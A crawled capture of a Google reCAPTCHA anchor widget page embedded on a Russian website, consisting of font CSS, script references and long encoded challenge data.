cKRwroPwqRbwrrDj1vDkk/Cl8O6emcuw6XCkDQSw7zChcKbw44+w75ZDMK2wqg6EcKbw4Ifw4jDqsOkX8K2w6XDo8OVAMK/FcK9ScOPHy/[base64]/CssKtw6XDpsKzR8OXVTh6w7xGwqI9w78Rw54owoDDgxrCkErCmcOyw7l/EGJhwrvDmMKcVcOifV0mwqk6EV0VUcOvZh0Ra8OuIMKmw6DDjsKRQEzDj8KjZS8TTF5+w6HCnhDDrXrDrVALQ8KvRAvCikRrYcKJDsOuPcOVw6fDh8K3JDMYw4rCqcKXw4w9W0gPBmHCjWBkw7/Ch8KkXnzCkUtKPQ7DnXzDisKGIyBgKgbDqGgvw5cEw5fDmcKew4zDsyfDk8KmOMKkw6LCmQR8wrrCpC7Cvn03XEjDtz5uwq89BcO3w61yw618wql/w6w7w7FQF8Kiw6Y2w6LDgiQxO3jCj8KUa8OlO8Onw6g3OsOpRw/Cu30YwonCjXHDnXV/[base64]/Cj2nCnMK8wqozUcKJw5x7TFbDslNuNsO9VsOxCMORX8K3YXTDnz7DnwDCnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,726],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22M6KJWD+lgNfE+t3uTVewxXXKF6QSIoM2zblo1KDzGyE\\u003d\x22,0,0,null,1,1769786037653,0,0,[252,131,22],null,[162,125],\x22RC-hAaslZpZfAihsA\x22,null,null,null,null,null,\x220dAFcWeA4Fmrm--1cQe4SGCf_0Esjy0Am3hS9O3f7MmqG-Rz90M1TzLSjodlE8QB3X7kW4GpyMOMCWyWFpNboP-KCZg31yrf374Q\x22,1769868837415]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gcdmxesvsraa
body_size: 49107
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="haAa3JCyOM8E0I8f-0xfuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="haAa3JCyOM8E0I8f-0xfuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="haAa3JCyOM8E0I8f-0xfuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZcOPTcOQwqtgw7rDizYww67DkcKpWCXCvsKRw4B2wq7CssKBFcOEUknCvinDoS/[base64]/BgR0w6l9TgwHEMOlw5XCq8OPWMOswpHDjCvDgALCng3CrCFuecK4w4UbwrQTw6AkwoQdwr3CnQ/DpEZREz9VbBjDosOXYcOhTEfCh8KDw5Z2AykXEsOdwrklFVocwpU0G8KGwoEDJCzCpnPCk8Kxw5pWa8KvPMOVwrzChsObwrkZNsKLT8OPT8OJw6M6csOsAScMHMKsEj7DpcO8w4t8L8O/HAnDvcKVwqbDjMOUwqFGVhdiKTlWwpvCnVI3w64/[base64]/w58eGcOdN8OmwrB5Yi0zd8KoHC7DvDdgfQLCq0HCkxZ3UsODw5bCrcKNVgwywpMZwpFOw7V1YU0Nwo0aw5/[base64]/Dujs2wppeMkMlwoDDvkLCmcOJC8O4w6PCgMOVwrnChR/DncK+ecKtwqAXwoHDlMKXw7bCt8KEd8KCcGFpb8KYJTLDiDnDtcK/[base64]/CusOCw5Z/FivCnsO8w73Chhp4MzsTwqbCk1QZw7rCpTbCqcKvwrkVUy3CgMKVJC3DjcOfcWHCtCTChkJmQ8KGw6fDgMKHwrMCMcKuU8KUwpI7wqrCg1xIasOkecOPYy0Uw73Dj1pEwrsFD8OAR8OPRkHDiGcHKMOhwrLCnDrCmcO7B8OnRWk9O1Afw4F/DifDhmsFw6jCjWjClXMHGxXDqSbDv8Otw54bw6DDrMKWBcOodBEbfMK8woMCDWvDrcOoAcKCwofCsQ5IE8Ofw6sMa8KZw4M0Xw1Kwp9fw5LDtU5ucsOxw7bDm8KmdcKAw7c9w5pIwoQjw444IX5Uwq/[base64]/[base64]/DucOLw5rCnMKMdgNbIcK2wozDmWYjVkYTwp48OUHDvnLCjD1Ve8O0w50ow53Cnl/DgHbCmh/DuGTCnA3DqcKVasK+Tgglw6M0Mg1hw6ELw64jHsKnCCMWKUUxDB0ZwpDCuE7DqSjCtMOww5x8wocIw7zDoMKHw69PZsOlwqnDnsOgNg/CkW7DjMKVwrAewr8mw6IdMFLCtV5dw48AUTLClsOPMMOfdEfCmEwcP8OOwpkVZlssR8OFw4fClzlswqnDksKHw43Dp8OMHA5TY8KIw7/Cv8OeQQPClsOhw7LCqXfCpMOywqfCnMKGwppwGh/Cl8KzWcO6cDzCgMK/wpjCrh9ywpjDhXwawpzCiyh0wpnDrsKBw7IrwqcTwovClMKIbsO5w4DDkTVRwoxowpNvwp/DrMOnw4BKw7VHOMK9ZgzDs3fDhMOKw4M4w54mw6sTw64xXFsHI8K2MMK9wrc/M07DtyfDucObbXxoCsK8Bitzw51xwqbDn8Oew4rDjsKiIMKfKcOnf1rCmsKjD8O+wq/[base64]/w7XDicOWwpsIw67Co8OYMGvDujY0wojDiMOHYjZjasOOFkPDqMKLwr18w7TDlMOwwpEJw6fDtU5Nw6NEwr06wq82fTbCm0nCrmLChnzCnsOWaxbCtkh/OsKESybCj8Oaw5AfERxiXS1YJ8KVw5/CvcOjEHDDghYqPE0yfy3CswJZcgQmByFRVMKsFnnDrcKtDMKiwrvDj8KMZ3gsaTrCksOcIMO7wqjCtWnDrB7DnsOVwrfDgCdeLsKxwoHCoB3Cu0LCosKKwrjDisKeVEoxEC/DswsVNGJcNcOAw63CrnpkQXBRcSbCm8KqRsOPWMO4asO7KsOHwq8dPxvDk8K5M0bDu8OIw7YyJMKYw4EpwrTDkVkfw67Ct3s6DcKzLcO9b8KXdFXCmGzCpxhewq/[base64]/CnkdJw70Zw7LDlClnwplDw4DCuMKDfFDCiAVNRcOgTsKZwqXCm8OLLCcPLsOzw4rCmz/DrcKyw7DDuMOpV8KpFy88azlRw6LCkihVw7vDlsOVw5sgwoxOwqDCsCnCvcOTdsO3wrAyVwAGFMOQwrAVw4rChMO9woJ2LsKUHMOHaEfDgMKrwqPDsCfCvsOKfsOTLcOSABpPYhxQwpsUw5oVw7HDqw/DsiUkF8KvWgzDtiw6W8Od